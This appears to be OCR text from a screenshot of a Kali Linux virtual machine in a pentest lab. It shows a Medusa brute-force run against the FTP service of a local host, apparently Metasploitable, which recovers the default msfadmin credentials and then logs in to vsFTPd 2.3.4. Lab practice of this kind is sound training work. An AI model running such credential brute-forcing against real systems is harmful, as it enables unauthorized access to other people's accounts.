 Kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Sessão Ações Editar Exibir Ajuda
┌──(gssd㉿GSSD)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-26 21:30:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: e user (1 of 4, 1 complete) P
2025-10-26 21:30:28 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: e user (1 of 4, 1 complete) P
2025-10-26 21:30:28 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: e user (1 of 4, 1 complete) P
2025-10-26 21:30:28 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: e user (1 of 4, 2 complete) P
2025-10-26 21:30:28 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete)
2025-10-26 21:30:28 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-26 21:30:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete)
2025-10-26 21:30:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete)
2025-10-26 21:30:37 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete)
2025-10-26 21:30:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Pa
2025-10-26 21:30:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Pa
2025-10-26 21:30:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Pa
^[[B^[[B^[[B2025-10-26 21:30:47 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5
2025-10-26 21:30:47 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Pas
2025-10-26 21:30:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Pas
2025-10-26 21:30:53 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Pas
2025-10-26 21:30:53 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Pas
┌──(gssd㉿GSSD)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:gssd): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Right Control